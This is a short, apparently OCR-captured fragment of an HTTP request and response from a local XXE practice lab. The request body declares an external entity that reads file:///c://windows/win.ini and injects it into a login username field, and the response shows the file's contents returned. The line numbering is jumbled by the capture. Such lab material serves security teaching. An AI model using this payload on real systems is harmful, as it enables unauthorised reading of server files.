 8 X-Requested-With: XMLHttpRequest
9 Content-Length: 160
0 Origin: http://127.0.0.1
1 Connection: close
2 Referer: http://127.0.0.1/xxe/
3 Cookie: security_level=0
4 Sec-Fetch-Dest: empty
5 Sec-Fetch-Mode: cors
6 Sec-Fetch-Site: same-origin
7
8 <?xml version="1.0"?>
9 <!DOCTYPE test [
0 <!ENTITY name SYSTEM "file:///c://windows/win.ini">
1 ]>
2 <user>
<username>
&name;
</username>
<password>
1
</password>
</user>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 </msg>
</result>